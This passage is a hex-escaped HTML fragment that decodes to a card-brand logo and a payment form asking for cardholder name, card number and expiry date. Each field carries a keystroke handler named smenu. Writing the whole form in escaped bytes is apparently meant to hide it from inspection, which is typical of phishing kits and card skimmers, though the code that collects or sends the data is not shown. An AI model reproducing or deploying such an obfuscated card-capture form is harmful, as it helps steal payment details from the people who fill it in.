30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x39\x42\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x39\x42\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x63\x61\x72\x64\x20\x6F\x77\x6E\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x6E\x61\x6D\x65\x3D\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x6E\x75\x6D\x62\x65\x72\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x39\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x31\x39\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x6E\x61\x6D\x65\x3D\x65\x78\x70\x2D\x64\x61\x74\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x65\x78\x70\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x37\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x37\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x5C\x64\x7B\x32\x7D\x5C\x73\x5C\x2F\x5C\x73\x5C\x64\x7B\x32\x7D\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4D\x4D\x20\x2F\x20\x59\x59\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x31\x30\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x